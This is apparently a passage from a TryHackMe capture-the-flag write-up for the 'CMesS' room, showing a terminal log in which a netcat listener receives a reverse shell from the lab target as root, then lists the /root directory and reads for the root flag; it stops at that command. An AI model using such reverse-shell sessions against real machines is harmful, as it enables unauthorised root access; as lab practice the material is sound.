 ┌──(nando㉿nando)-[~/WriteUps_TryHackMe/CMesS]
└─$ nc -lvnp 4243
listening on [any] 4243 ...
connect to [10.9.2.64] from (UNKNOWN) [10.10.169.216] 59930
id
uid=0(root) gid=0(root) groups=0(root)
ls -lahj
ls: invalid option -- 'j'
cTry 'ls --help' for more information.
p[[wd
/bin/sh: 3: p[[wd: not found
pwd
/home/andre/backup
cd
pwd
/root
ls -lah
total 28K
drwx------  2 root  root  4.0K Feb 13  2020 .
drwxr-xr-x 22 root  root  4.0K Feb  6  2020 ..
lrwxrwxrwx  1 root  root     9 Feb  6  2020 .bash_history -> /dev/null
-rw-r--r--  1 root  root  3.1K Oct 22  2015 .bashrc
-rw-------  1 root  root   169 Feb  6  2020 .mysql_history
-rw-r--r--  1 root  root   148 Aug 17  2015 .profile
-rw-r--r--  1 andre andre   38 Feb  6  2020 root.txt
-rw-rw-rw-  1 root  root  4.0K Feb 13  2020 .viminfo
cat root.txt